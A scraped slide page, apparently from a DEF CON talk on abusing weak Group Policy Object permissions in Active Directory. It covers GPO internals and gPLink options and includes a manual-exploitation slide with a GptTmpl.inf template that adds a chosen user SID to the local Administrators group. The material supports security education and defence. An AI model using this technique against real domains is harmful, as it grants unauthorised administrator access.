


The document discusses the exploitation of Group Policy Objects (GPO) within Active Directory environments, focusing on weak GPO permissions and various exploitation methods. It covers topics such as GPO internals, processing types, permissions, and tools like BloodHound and SharpGpoAbuse for hunting and exploitation. The document also highlights real-life examples of misconfigurations allowing unauthorized modifications to GPOs.



![Client-Side Extensions (CSEs)
• gPCMachineExtensionNames value when Audit Policy is configured
[
{827D319E-6EAC-11D2-A4EA-00C04F79F83A} //Security Settings
{803E14A0-B4FB-11D0-A0D0-00A0C90F574B} //Computer Restricted Groups
]
• gPCMachineExtensionNames value after adding a Startup Script
[
{42B5FAAE-6536-11D2-AE5A-0000F87571E3} //Process Scripts Group Policy
{40B6664F-4972-11D1-A7CA-0000F87571E3} //Startup - Shutdown Scripts
]
[
{827D319E-6EAC-11D2-A4EA-00C04F79F83A} //Security Settings
{803E14A0-B4FB-11D0-A0D0-00A0C90F574B} //Computer Restricted Groups
]](https://image.slidesharecdn.com/defcon-presentation-210202112457/75/Ab-Using-GPOs-for-Active-Directory-Pwnage-10-2048.jpg)




![The GpLink Attribute
GPLinkOptions:
• 0: The GPO is not enforced. This is the default value
• 1: The GPO link is not enabled
• 2: The GPO is enforced
• 3: The GPO is enforced but not enabled
[LDAP://cn={9CD1C444-260F-40C6-A67B-E178446622A5},cn=policies,cn=system,DC=europa,DC=com;0]
[LDAP://cn={77D3AFFC-1292-4DBE-AE89-CEDEE60BAD0E},cn=policies,cn=system,DC=europa,DC=com;2]
[LDAP://cn={C877A421-BF69-439E-89C3-99CF82C71299},cn=policies,cn=system,DC=europa,DC=com;2]](https://image.slidesharecdn.com/defcon-presentation-210202112457/75/Ab-Using-GPOs-for-Active-Directory-Pwnage-20-2048.jpg)



![Manual Exploitation
Adding a user to the local Administrators group:
• Find the SID of the user we want to add as a local admin
• Get the GUID of the target GPO
• Create SYSVOLdomainPolicies{GUID}MachineMicrosoftWindows
NTSecEditGptTmpl.inf with the following contents:
[Unicode]
Unicode=yes
[Version]
signature="$CHICAGO$"
Revision=1
[Group Membership]
*S-1-5-32-544__Memberof =
*S-1-5-32-544__Members = *<USER-SID>](https://image.slidesharecdn.com/defcon-presentation-210202112457/75/Ab-Using-GPOs-for-Active-Directory-Pwnage-41-2048.jpg)